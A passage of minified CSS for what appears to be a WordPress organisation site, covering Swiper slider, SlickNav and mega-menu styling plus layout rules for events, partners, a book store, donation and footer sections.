%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next + .swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}/*
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */#menu,.slicknav_menu{display:none}.slicknav_menu h3{color:#fff;margin:0 0 10px 15px;font-weight:300}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:left;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_menu{*zoom:1}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:0.875em;margin:0.188em 0 0 0.438em}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{font-size:16px;box-sizing:border-box;z-index:9999;position:relative}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#636364;font-weight:bold}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_menutxt{color:#fff}.slicknav_menu .slicknav_icon-bar{background-color:#636364}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:32px 16px -65px;text-decoration:none}.slicknav_nav{color:#fff;margin:0;padding:84px 13px 19px;font-size:16px;list-style:none;overflow:hidden;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}#wp-megamenu-primary{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;margin-bottom:10px}.wpmm_brand_logo_wrap{display:none !important}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{width:100%;background:#2584ac url(../img/dd-bk.png) center top no-repeat;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:25px 10% 25px 18%}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.wp-megamenu-wrap.custom-styles .wpmm-nav-wrap > ul > li.wpmm-social-link{position:absolute !important;top:-80px}#wp-megamenu-item-facebook{right:124px}#wp-megamenu-item-twitter{right:90px}#wp-megamenu-item-soundcloud{right:52px}#wp-megamenu-item-instagram{right:20px}@media all and (max-width:1065px){#wp-megamenu-item-facebook,#wp-megamenu-item-twitter,#wp-megamenu-item-soundcloud,#wp-megamenu-item-instagram{right:inherit}}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:absolute !important;right:15px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link,.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:relative !important;right:0}li.wpmenucartli a.wpmenucart-contents span{padding-right:30px;border-right:1px solid}.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmenucartli{position:absolute !important;right:167px;top:-80px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmenucartli{position:relative !important;right:0;top:0}.wp-megamenu-wrap.wpmm-mobile-menu li.wpmenucartli a.wpmenucart-contents span{padding:0;border:0}.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link{position:relative !important}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-facebook,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-twitter{right:0;top:0}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-soundcloud,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-instagram{display:none}.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:31px;z-index:10000;left:0}@media all and (max-width:575px){.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:49px}}.wpmm-mobile-menu #wp-megamenu-item-facebook{left:20px}.wpmm-mobile-menu #wp-megamenu-item-twitter{left:60px}.wpmm-mobile-menu #wp-megamenu-item-soundcloud{left:100px}.wpmm-mobile-menu #wp-megamenu-item-instagram{left:140px}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:block}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{position:absolute;top:-84px;right:22px;background-color:#2584ac;z-index:10000}@media all and (max-width:575px){.wpmm-mobile-menu a.wpmm_mobile_menu_btn{top:-67px}}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{top:-118px;box-shadow:0 3px 6px rgba(0, 0, 0, .3)}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:100px 10px 30px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li > a{margin:10px 12px;padding:0}.wpmm-mobile-menu ul.wp-megamenu li > a b{width:100%;text-align:right;position:absolute;right:20px}body{background-color:#fdfdfd !important;color:#636364;font-size:18px;font-family:"proxima-nova";padding:0;margin:0 0 0 0}p{line-height:30px;letter-spacing:-0.5px;margin:0 0 20px}p.disclaimer{font-weight:700;color:#939393;font-style:italic}p.margin-bottom-0{margin-bottom:0}a{color:#2584ac;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a:hover{color:inherit;text-decoration:none}b,strong{font-weight:600}img{max-width:100%}h3{font-size:24px;color:#2584ac;font-weight:600;letter-spacing:-0.5px;margin-top:40px}.clear{clear:both;padding:0;margin:0}.mobile-only{display:none}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.left{float:left}.right{float:right}.width-100{width:100%}.row{margin:0}.margin-bottom-30{margin-bottom:30px}a.white-button{color:#fff;background-color:rgba(255, 255, 255, .2);padding:18px 22px;border:2px solid #fff;font-size:18px;text-transform:uppercase;font-weight:300;text-shadow:1px 1px 2px rgba(0, 0, 0, .4);cursor:pointer}a.white-button span{font-size:36px;font-weight:100;position:relative;top:2.5px}a.white-button:hover{background-color:rgba(255, 255, 255, .3)}.blue-button,.more-link{background-color:transparent;border:4px solid #2584ac;border-radius:0;color:#2584ac;font-size:16px;text-transform:uppercase;font-weight:400;margin-top:10px;padding:12px 30px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blue-button:hover,.more-link:hover{background-color:#2584ac;color:#fff}.blue-fill-button{float:left;text-align:center;color:#fff !important;background-color:#2584ac;padding:21px 42px;font-weight:600;text-transform:uppercase;font-size:16px;line-height:normal;cursor:pointer;margin:10px 0 26px}.blue-fill-button:hover{color:#fff}.social{float:left;width:100%;margin-bottom:18px}.social.header{position:absolute;top:52px;right:45px;z-index:10}.social.header.inside-mobile-nav{position:relative;top:0;right:0;margin:0 0 6px 12px;max-width:inherit}.social.header ul{margin:0;padding:0;list-style-type:none}.social.header li{display:inline-block;float:right}.social .icon{float:right;width:25px;height:25px;margin-right:6px}.social.header.inside-mobile-nav .icon{float:left;width:35px;height:35px}.social.header.inside-mobile-nav .icon a{width:100%;height:100%;float:left;padding:0}.social.header.inside-mobile-nav .icon a:hover{border-radius:0;background:transparent}.social .icon a{float:left;width:100%;height:100%}.social .icon a span{color:#636364;border:solid 1px;border-radius:50%;padding:5px;font-size:13px;width:100%;height:100%;float:left;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.social .icon a:hover .social_facebook{color:#3b5998}.social .icon a:hover .icon_cloud{color:#f7620e}.social .icon a:hover .social_twitter{color:#1da1f2}.social .icon a:hover .social_instagram{color:#29547b}.social .icon a i{float:left;width:100%;height:100%;background-size:100%;background-repeat:no-repeat;background-position:left top;cursor:pointer}.social .icon a i.facebook{background-image:url(../img/social/circle/facebook.png)}.social .icon a i.twitter{background-image:url(../img/social/circle/twitter.png)}.social .icon a i.vimeo{background-image:url(../img/social/circle/vimeo.png)}.social .icon a i.soundcloud{background-image:url(../img/social/circle/soundcloud.png)}.social .icon a i.instagram{background-image:url(../img/social/circle/instagram.png)}.social .icon a i.pinterest{background-image:url(../img/social/circle/pinterest.png)}.social .icon a i.email{background-image:url(../img/social/circle/email.png)}.social.header.inside-mobile-nav .icon a i.facebook{background-image:url(../img/social/circle-white/facebook.png)}.social.header.inside-mobile-nav .icon a i.twitter{background-image:url(../img/social/circle-white/twitter.png)}.social.header.inside-mobile-nav .icon a i.vimeo{background-image:url(../img/social/circle-white/vimeo.png)}.social.header.inside-mobile-nav .icon a i.soundcloud{background-image:url(../img/social/circle-white/soundcloud.png)}.social.header.inside-mobile-nav .icon a i.instagram{background-image:url(../img/social/circle-white/instagram.png)}.social.header.inside-mobile-nav .icon a i.pinterest{background-image:url(../img/social/circle-white/pinterest.png)}.social.header.inside-mobile-nav .icon a i.email{background-image:url(../img/social/circle-white/email.png)}.logo{text-align:center;margin:30px 0 10px}.df-logo{color:#2584ac;font-size:55px;font-weight:400;font-family:"proxima-nova-alt-ext-cond"}.df-logo span{color:#797a7d;font-weight:600}.df-logo:hover{color:#2584ac}.df-menu{margin:5px 0 10px 0;float:left;width:100%;text-align:center}.df-menu ul{list-style-type:none;float:left;width:100%;margin:0;padding:0}.df-menu li{display:inline-block;padding:0 11px}.df-menu li a{float:left;padding:7px 5px;color:#636364;font-size:17px;cursor:pointer;background:url(../img/dd-arrow-blank.png) center bottom no-repeat}.df-menu li a.active{background:url(../img/dd-arrow.png) center bottom no-repeat}.df-menu .dd{display:none;float:left;width:100%;text-align:left;margin-bottom:0;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:40px 0;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.df-menu .dd .dd-inner{width:100%;max-width:900px;margin:0 auto}.df-menu .dd .dd-top{text-align:center;margin-top:-10px}.df-menu .dd .dd-top hr{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px auto 18px}.df-menu .dd .dd-bottom{float:left;width:100%;margin-bottom:12px}.df-menu .dd .dd-bottom .phase{float:left;width:22%;margin:0 1.5%;text-align:center;opacity:1;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase h2{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-menu .dd .dd-bottom .phase:hover h2{text-decoration:underline;color:#fff}.df-menu .dd .dd-bottom .phase p{font-size:16px;line-height:18px;text-shadow:none;height:100px}.df-menu .dd .dd-bottom .phase a.white-button{font-size:16px;padding:12px 16px;background-color:rgba(35, 85, 107, .6);border-color:#23556b}.df-menu .dd .dd-left{float:left;width:42%;margin:0 8% 0 10%}.df-menu .dd hr.for-h2{border:0;border-top:1px solid #23556b;max-width:53px;margin:-4px 0 18px}.df-menu .dd .dd-right{float:left;width:40%;border-left:2px solid #fff;padding:5px 0 5px 17px}.df-menu .dd .border-left{border-left:2px solid #fff;padding:0 0 14px 40px;width:21%;margin-left:4%}.df-menu .dd h2{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.df-menu .dd p{color:#fff;font-size:20px;letter-spacing:0;text-shadow:2px 2px 1px rgba(0, 0, 0, .2)}.df-menu .dd li{display:block;padding:3px 0}.df-menu .dd li a{float:none;color:#fff;text-shadow:2px 2px 1px rgba(0, 0, 0, .2);font-size:18px}.df-menu .dd li a:hover{text-decoration:underline}.df-menu .navbar-nav{float:none;margin:0;padding:0;text-align:center}.df-menu .navbar-nav > li{display:inline-block;float:none;padding:0}.df-menu .navbar-nav > li > a,.df-menu .navbar-nav > .active > a{color:#636364;background-color:transparent;font-size:17px;padding:10px 14px}.df-menu .navbar-nav > li > a:hover,.df-menu .navbar-nav > .active > a:hover{background:none;color:#636364}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background:none;color:#636364}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{background:none;color:#636364}.df-menu .nav > li.dropdown.open{position:static}.df-menu .nav > li.dropdown.open .dropdown-menu{width:100%;text-align:center;left:0;right:0;border:none;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;background-color:#2584ac;padding:40px 0}.df-menu .dropdown-menu > li a{width:30%;margin:0 35%}.swiper-container{width:100%;max-width:1540px;padding:0 15px;height:500px}.swiper-slide{text-align:center;font-size:18px;background:#fff;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:40px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:40px}.swiper-slide .top-content{text-align:left;margin-bottom:80px}.swiper-slide .top-content h2{color:#fff;text-transform:uppercase;font-size:93px;font-weight:700;line-height:45px;margin-top:5px}.swiper-slide .top-content h2 span.smaller{font-weight:100;font-size:44px}.swiper-slide .bottom-content{position:absolute;bottom:21px}.swiper-slide .bottom-content a.white-button{float:left}.swiper-slide .bottom-content .right p{font-size:26px;line-height:28px;color:#fff;font-weight:300;max-width:300px;text-align:left;margin:4px 0 0 35px;text-shadow:1px 1px 2px rgba(0, 0, 0, .4)}.home-h1{border:none;color:#2584ac;text-transform:uppercase;text-align:center;font-size:60px;letter-spacing:2px;font-weight:500;padding:0;margin:110px 0 0;line-height:47px}h3.subcaption{font-size:16px;text-align:center;font-weight:600;margin:10px 0 35px;color:#636364}.home-boxes{float:left;width:100%;margin-top:70px;background-image:url(../img/home-boxes-bk.jpg);background-size:100%;background-position:center}.home-box{float:left;position:relative;width:25%;height:280px;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;border-top:2px solid #f8f8f8;border-bottom:2px solid #f8f8f8}.home-box:hover{background-color:rgba(255, 255, 255, .15)}.home-box .icon{margin:41px auto 0;background-size:100%;background-repeat:no-repeat;background-position:center;text-align:center}.home-box .icon img{max-width:80px;max-height:80px}.home-box .icon .fa{font-size:60px;text-align:center}.home-box.concept .icon{background-image:url(../img/icon-concept.png)}.home-box.design .icon{background-image:url(../img/icon-design.png)}.home-box.build .icon{background-image:url(../img/icon-build.png)}.home-box.multiply .icon{background-image:url(../img/icon-multiply.png)}.home-box .content{position:absolute;bottom:0}.home-box .title{position:relative;top:21px}.home-box .title h3{display:inline-block;font-size:18px;font-weight:400;text-transform:uppercase;color:#fff;padding:8px 18px 8px 16px;box-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.home-box.concept .title h3{background-color:#00a651}.home-box.design .title h3{background-color:#448ccb}.home-box.build .title h3{background-color:#f7941d}.home-box.multiply .title h3{background-color:#c93c3c}.home-box .description{background-color:rgba(0, 0, 0, .4);height:95px;padding:20px 14px 0}.home-box .description p{font-size:15px;line-height:20px;color:#fff;font-weight:300;letter-spacing:-1px;margin:0}.give-me-space{float:left;width:100%;margin-top:40px}#page-banner{float:left;width:100%;position:relative;margin-bottom:46px}#page-banner img{position:relative;z-index:0;width:100%}#page-banner .shadow{position:absolute;width:100%;height:100%;bottom:0;z-index:1;background:url(../img/banner-shadow.png) center bottom repeat-x}#page-banner .shadow h1{color:#fff;font-size:50px;font-weight:400;text-transform:uppercase;position:absolute;bottom:12px;left:4%;text-shadow:3px 3px 5px rgba(0, 0, 0, .35)}.page-content{width:100%;max-width:1092px;margin:0 auto}.page-content.two-column{max-width:1122px}.page-content h2.line{float:left;margin-bottom:-19px;background-color:#fdfdfd;padding-right:15px;text-transform:uppercase;color:#333;font-weight:300;font-size:32px;margin-top:45px}.page-content hr{margin-top:0;margin-bottom:35px;border-top:1px solid #333;clear:both}.page-content hr.processHR{border-top:1px solid #b7b7b7;margin:20px 0 45px;float:left;width:100%}.page-content hr.normal{height:2px;background-color:#fff;border-top:1px solid #b7b7b7;margin:44px 0 62px}.page-content ul{margin:0 0 20px;padding:0;list-style-type:none}.page-content ul li{color:#939393;font-size:18px;line-height:22px;padding:5px 0 5px 32px}.page-content ul li:before{content:"\00bb";padding:0;color:#939393;position:relative;left:-23px;margin-right:-8px}.page-content ul.no-arrows li{padding:5px 0}.page-content ul.no-arrows li:before{display:none}.loader{visibility:hidden;float:left;margin:16px 0 0 3px;width:40px;height:40px;background:url(../img/loader.gif) center no-repeat}.events-form .loader{margin:6px 0 0 17px}.normal-form .form-group{float:left;width:49%;margin:0 1% 8px 0}.radio,.checkbox{float:left;margin:15px 10px 10px}.normal-form .full-width{width:99%}.events-form{float:left;position:relative;margin-bottom:5px}.events-form select{height:44px}.events-form .form-group{margin:0 1% 8px 0;float:left;width:39.5%}.events-form .full-width{width:80%}.events-button{float:right;position:absolute;bottom:8px;right:0;width:17%;padding:14px 0;font-size:18px;font-weight:600;margin-top:0}.form-control,#searchform #s{width:100%;height:inherit;padding:10px 16px;font-size:16px;font-weight:400;line-height:inherit;color:#636364;background-color:#fff;background-image:none;border:1px solid #e2e2e2;border-radius:0;box-shadow:none}.newsletter-form{margin-bottom:35px;float:left;width:100%}.newsletter-form .form-group{margin-bottom:3px}.newsletter-form .form-control,#searchform #s{text-align:center;font-size:14px;box-shadow:1px 1px 6px rgba(0, 0, 0, .15) inset;border:1px solid #d1d1d1}.newsletter-button{width:100%;padding:5px 0;background-color:#2584ac;color:#fff;font-size:13px;margin-top:0}.open-form{float:left;display:none;background-color:#fff;padding:3% 2% 3% 3%;border:1px solid #eaeaea}.open-form h3{margin:0}.smaller-form{width:80%;margin:0 auto}.alert{padding:0 10px;font-family:"Roboto", sans-serif;font-weight:400;list-style-type:none;word-wrap:break-word;margin-bottom:8px;font-size:18px !important;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.alert.success{background:#91e26a !important;border:1px solid #58c026 !important;color:#316b15 !important}.alert.info{background-color:#d9edf7 !important;border-color:#bcdff1 !important;color:#31708f !important}.alert.catch-errors-bot{display:block;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:15px 0;background-color:#ef7d71;color:#851a0f;border:0}.fadeInLeft,.alert.catch-errors-bot{opacity:1;animation:fadeInLeft 1s;-webkit-animation:fadeInLeft 1s;-moz-animation:fadeInLeft 1s}.catch-errors-top,.catch-errors-bot{display:none}#mc_embed_signup div.mce_inline_error{font-size:14px;margin:0 0 5px;text-align:center}.response{font-size:14px;padding:5px}.sidebar{background-color:#f8f8f8;padding:0 20px;float:right}.sidebar.newsletter-sidebar{width:22%;margin-top:61px;text-align:center}.sidebar h3{margin-top:32px;line-height:19px}.sidebar h3 span.grey{font-size:18px;color:#636465}.sidebar p{font-size:14px;line-height:17px}.sidebar.contact-sidebar{padding:0 40px}.contact-sidebar h3{font-size:14px;text-transform:uppercase;margin:25px 0 5px}.contact-sidebar p{font-size:16px;line-height:28px}section.separate{float:left;width:100%;margin:40px 0}section.separate.roundtables{padding-left:30px}section.separate h3{margin-top:20px}.profile{float:left;width:100%;margin:30px 0 28px}.profile .left{max-width:307px;width:100%}.profile .right{width:calc(100% - 307px);padding-left:50px}.profile .right h3{margin-top:20px}.profile .right p strong{text-transform:uppercase}#events{width:100%;max-width:1051px;margin:40px auto 0;position:relative}.event-wrapper{float:left;width:100%}.event{float:left;position:relative;width:100%;height:154px;margin-top:16px;background-color:#000}.event-bk{float:left;position:absolute;width:100%;height:154px;background-position:center;background-repeat:no-repeat;z-index:0;opacity:0.65;-webkit-transition:opacity 500ms ease-out;-moz-transition:opacity 500ms ease-out;-o-transition:opacity 500ms ease-out;transition:opacity 500ms ease-out}.event-bk#round-table-banner{background-image:url(../img/round-table-banner.jpg)}.event-bk#flashpoint-banner{background-image:url(../img/flashpoint-banner.jpg)}.event-bk#learning-community-banner{background-image:url(../img/learning-community-banner.jpg)}.event-bk#israel-banner{background-image:url(../img/israel-banner.jpg)}.event:hover .event-bk{opacity:0.9;-webkit-filter:sepia(10%);filter:sepia(10%)}.event-title{float:left;position:absolute;width:100%;height:154px;z-index:1}.event h2{position:absolute;left:29px;bottom:20px;color:#fff;font-size:30px;margin:0;padding:0;font-weight:400;text-shadow:2px 2px 3px rgba(0, 0, 0, .5)}.event a.white-button{position:absolute;right:26px;bottom:22px;line-height:18px;padding-bottom:23px}.event-details{display:none;float:left;width:100%;border:1px solid #eaeaea;border-top:none;background-color:#fff;padding-bottom:19px;margin-bottom:18px}.events-menu{float:left;clear:both;margin:0 !important;width:100%}.events-menu li{height:57px;line-height:57px !important;float:left;border-right:1px solid #636364;padding:0 47px !important}.events-menu li.last{border:none}.events-menu li.current{position:relative;z-index:5}.events-menu li a{color:#636364;text-decoration:none;font-size:16px;text-align:center}.events-menu .current a{border-bottom:2px solid #2584ac;padding-bottom:1px}.tab{float:left;width:100%}.tab-content{width:100%;padding:0 4%;display:none}.tab-content h3{margin-top:30px}#about-1,#about-2,#about-3,#about-4{display:block}.event-schedule{float:left;width:100%;padding:0 20px}.schedule-left{float:left;width:calc(100% - 390px)}.schedule-right{float:right;width:100%;max-width:350px}.schedule-right iframe{width:100% !important;height:300px !important}hr.schedule-separator{border-top:1px solid #b7b7b7;margin:30px 0 35px;float:left;width:100%}p.no-schedules{padding:40px 0 13px;color:#999}iframe.mc{width:100%;border:none;outline:none;height:600px}.partners{float:left;width:100%;position:relative;text-align:center}.partner{width:233px;margin:55px 13px 0;text-align:center;display:inline-block;border:1px solid #eee;padding:20px;background-color:transparent;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.partner:hover{background-color:#f3f3f3}.partner-logo{float:left;width:100%;height:107px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.partner-logo img{max-height:100%}.partner h3{font-size:18px;margin-bottom:18px;text-align:center !important}.partner a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.partner-endorsement p{font-size:14px;line-height:1.3;color:#666}.book-store{float:left;width:100%;position:relative}.author{float:left;width:100%;margin:25px 0}.author h3{text-transform:uppercase;margin-bottom:0}.book{width:175px;margin:55px 12px 5px;text-align:center;display:inline-block}.book-image{float:left;width:100%;height:180px;margin-bottom:22px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.book-image img{max-height:100%}.book h3{font-size:18px;margin-bottom:18px;text-transform:inherit;text-align:center !important}.book a{color:#636364;border-top:2px solid #636364;padding-top:8px;font-size:18px;font-weight:400}.donate-left{float:left;width:60%}span.donate-coming-soon{font-size:40px;font-weight:100;text-transform:uppercase;padding:30px 0 9px;margin-bottom:35px;text-align:center;color:#2584ac;border-bottom:1px solid #2584ac;display:inline-block}.donate-right{float:right;width:35%;padding:6px 34px 16px;margin-top:25px;background-color:#ebebeb}.donate-right aside{float:left;width:100%;margin-top:10px}.donate-right .open-form{float:left;display:none;background-color:transparent;padding:0;border:none}.donate-right iframe.mc{height:860px}.newsletter iframe{border:none;outline:none;width:100%}footer{float:left;width:100%;background-color:#e5e5e5;border-top:10px solid #2584ac;padding:50px 0 40px;margin-top:140px}footer .logo{margin:0 0 14px;text-align:center}footer .logo a.df-logo{font-size:43px}.footer-container{width:100%;max-width:860px;margin:0 auto;padding:0 20px}.footer-column{float:left;width:30%;margin-right:5%}.footer-column.last{margin-right:0}.footer-column 